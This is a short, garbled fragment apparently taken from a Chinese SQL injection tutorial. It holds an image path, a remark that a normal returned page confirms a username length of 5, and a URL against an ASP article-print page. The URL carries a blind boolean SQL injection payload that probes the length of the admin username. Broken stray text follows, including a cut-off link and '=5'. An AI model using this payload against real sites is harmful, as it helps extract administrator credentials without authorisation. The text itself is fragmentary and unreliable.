 于5了，不信看返回正常页面，如图8。
地址 rticle_Print.asp?ArticleID=7%20and%20exists%20(select%20id%20from%20admin%20where%20len(username)=5%20and%20id=1)
Windows 自定义链接
作者简介 http://ww.
您要打印的文件是：作者简介
=5